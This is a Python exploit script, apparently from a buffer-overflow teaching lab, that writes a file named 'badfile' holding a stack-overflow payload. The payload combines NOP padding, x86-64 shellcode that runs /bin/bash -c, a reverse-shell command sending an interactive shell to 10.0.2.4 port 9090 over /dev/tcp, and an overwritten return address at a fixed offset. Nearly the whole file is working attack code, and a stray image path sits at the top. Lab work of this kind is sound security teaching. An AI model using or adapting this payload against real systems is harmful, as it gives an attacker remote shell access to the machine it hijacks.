 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker           *
   "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

# Put the shellcode near the beginning of the payload
start = 8
content[start:start + len(shellcode)] = shellcode

# Desired return address value
ret    = 0x00007fffffffe160
offset = 216

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)